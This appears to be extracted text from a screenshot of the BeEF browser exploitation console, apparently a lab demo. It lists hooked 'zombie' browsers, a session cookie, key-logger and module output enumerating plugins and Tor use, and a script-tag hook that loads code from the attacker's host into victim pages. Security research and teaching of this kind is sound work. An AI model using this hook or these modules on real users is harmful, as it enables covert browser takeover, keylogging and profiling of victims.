 Browser Exploitation Framework
http://www.bindshell.net/beef/ui/#
Google
View Zombies Standard Modules Browser Modules Network Modules Options Help
Wade Alcorn (http://www.bindshell.net)
Browser Exploitation
Framework
BeEF
Autorun
Disabled
Zombies
10.0.0.6
10.0.0.6
10.0.0.10
10.0.0.4
10.0.0.10
10.0.0.10
10.0.0.10
Details [Hide]
Browser
Chrome 3.0.195.21
Operating System
Windows NT 5.1
Screen
1440x754 with 32-bit colour
URL
http://10.0.0.6/beef/hook/example.php
Cookie
BeEFSession=a042a1c1741d38ee3c701f1c0a6d2245
Page Content [Hide] [UNSAFE View Content Popup]
Content
<img src="../images/beef.gif" alt="BeEF">BeEF Test Page<br><br>
<script language="Javascript"
src="http://10.0.0.6/beef/hook/beefmagic.js.php"></script>
The following code needs to be included in the zombie:<br>
<code>
&lt;script language='Javascript'
src="http://10.0.0.6/beef/hook/beefmagic.js.php'&gt;&lt;/script&gt;
</code>
<br>
Key Logger [Hide]
Keys
Log Summary
[Refresh Log] [Clear Log] [Display Raw Log]
[17/09/09 06:41:47 10.0.0.6]
Zombie connected: Safari 531.9 - Intel Mac OS X
10_5_8
[17/09/09 06:39:50 10.0.0.4]
Module Result:
Tor is NOT being used
[17/09/09 06:39:49 10.0.0.6]
Module code sent
[17/09/09 06:39:24 10.0.0.6]
Module Result:
Default Plugin
Java Embedding Plugin 0.9.7.1
QuickTime Plug-in 7.6.4
Shockwave Flash
Flip4Mac Windows Media Plugin 2.2.2
iPhotoPhotocast
[17/09/09 06:39:22 10.0.0.6]
Module code sent
[17/09/09 06:39:03 10.0.0.10]
Module Result:
Adobe Reader 9.0
Windows Pinball
Windows Movie Maker
MSN
Paros
[17/09/09 06:39:03 10.0.0.6]
Module code sent
[17/09/09 06:38:35 10.0.0.4]
Zombie connected: Firefox 3.0.14 - Linux i686
[17/09/09 06:38:29 10.0.0.6]
Zombie connected: Safari 531.9 - Intel Mac OS X
10_5_8
[17/09/09 06:38:04 10.0.0.6]
Zombie connected: Firefox 3.5.3 - Intel Mac OS X 10.5
[17/09/09 06:37:57 10.0.0.10]
Zombie connected: Internet Explorer 8.0 - Windows NT
5.1
[17/09/09 06:37:51 10.0.0.10]
Zombie connected: Firefox 3.0.10 - Windows NT 5.1
[17/09/09 06:37:36 10.0.0.10]
Zombie connected: Chrome 3.0.195.21 - Windows NT
5.1